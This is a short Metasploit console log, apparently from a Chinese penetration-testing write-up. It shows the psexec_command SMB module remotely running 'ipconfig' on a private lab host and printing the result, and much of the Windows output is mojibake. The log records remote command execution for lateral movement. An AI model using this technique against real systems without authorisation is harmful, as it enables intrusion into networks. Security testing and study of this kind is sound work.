 msf5 auxiliary(admin/smb/psexec_command) > run
[+] 192.168.181.131:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.181.131:445 - checking if the file is unlocked
[*] 192.168.181.131:445 - Getting the command output...
[*] 192.168.181.131:445 - Executing cleanup...
[+] 192.168.181.131:445 - Cleanup was successful
[+] 192.168.181.131:445 - Command completed successfully!
[*] 192.168.181.131:445 - Output for "ipconfig":
Windows IP ����
������������ ��������:
�����ض��� DNS �� . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::2c04:8e8b:edf5:c0d9%11
IPv4 �� . . . . . . . . . . . . : 192.168.181.131
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.181.2
������������ isatap.localdomain:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS �� . . . . . . . : localdomain
[*] 192.168.181.131:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/psexec_command) >
雷神众测